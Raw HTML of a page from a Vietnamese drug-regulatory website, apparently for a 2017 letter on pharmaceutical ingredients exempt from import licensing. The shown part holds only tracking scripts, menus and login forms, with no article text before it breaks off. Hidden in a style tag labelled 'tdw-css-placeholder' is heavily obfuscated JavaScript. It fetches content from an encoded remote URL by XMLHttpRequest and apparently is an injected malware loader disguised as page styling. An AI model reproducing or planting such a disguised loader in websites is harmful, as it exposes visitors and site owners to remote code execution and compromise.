<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/",

                    "name": "REGULATIONS/VĂN BẢN"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/regulations/apis-with-without-import-license/",

                    "name": "APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc"                                

                }

            }

            ,{

                "@type": "ListItem",

                "position": 4,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/cong-van-20835-qld-dk-nam-2017/",

                    "name": "Công văn 20835/QLD-ĐK năm 2017 danh mục NL không yêu cầu GPNK"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16024 single-format-standard wp-theme-Newspaper td-standard-pack cong-van-20835-qld-dk-nam-2017 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 